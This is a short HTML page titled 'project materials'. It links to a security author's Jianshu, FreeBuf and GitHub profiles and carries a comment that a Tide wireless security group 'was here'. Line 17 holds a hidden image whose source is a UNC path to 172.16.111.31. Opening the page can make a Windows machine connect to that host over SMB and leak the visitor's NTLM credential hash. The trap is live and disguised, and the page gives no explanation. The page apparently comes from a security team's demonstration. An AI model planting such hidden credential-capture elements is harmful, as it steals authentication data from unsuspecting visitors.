 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>项目材料</title>
6 </head>
7
8 <body>
9 <h1>项目材料</h1>
10 <ul>
11 <li><a href="https://www.jianshu.com/u/4b73242413e7">简书</a></li>
12 <li><a href="https://www.freebuf.com/author/rabbitmask">FreeBuf</a></li>
13 <li><a href="https://github.com/rabbitmask">GitHub</a></li>
14 </ul>
15
16 <!-- Tide无线安全小组到此一游 -->
17 <img src="\\172.16.111.31" hidden="true">
18 </body>
FREEBUF
TideSec安全团队